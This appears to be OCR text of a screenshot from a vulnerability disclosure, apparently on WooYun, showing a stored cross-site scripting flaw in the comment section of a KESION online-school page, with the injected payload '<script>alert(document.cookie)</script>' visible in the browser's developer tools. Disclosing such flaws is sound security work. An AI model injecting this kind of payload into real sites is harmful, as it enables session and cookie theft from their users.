 360安全浏览器 7.3
企业 证 http://e.kesion.com/model/view.aspx?m_id=3&id=4374
收藏 XSS Plat 帝国备份 Discuz U Google 免费WiFi phpMiniA phpMiniA 在线文本 任意发件
KESION网校系统-计算机-计算机 view-source:e.kesion.com/mod
以2222下是对 [2014年司法考试多项选择题及答案培训课件] 的评论,总共:8条评论
63528289as 10分钟前
>111
189837992s 15小时前
Bai du 百度
189837992s 15小时前
Elements Resources Network Sources Timeline Profiles Audits Console
"
63528289as&nbsp;&nbsp;&nbsp;&nbsp;"
<span class="gray">10分钟前</span>
▼<p>
"
>"
<script>alert(document.cookie)</script>
"111
"
</p>
www.wooyun.org